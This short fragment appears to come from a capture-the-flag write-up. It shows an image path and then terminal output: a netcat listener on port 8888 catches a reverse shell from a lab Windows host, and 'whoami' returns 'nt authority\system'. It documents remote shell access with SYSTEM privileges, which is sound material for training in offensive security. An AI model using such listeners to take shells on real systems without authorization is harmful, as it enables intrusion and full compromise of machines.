 $ nc -lvvp 8888
Listening on any address 8888 (ddi-tcp-1)
Connection from 10.10.10.179:50929
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>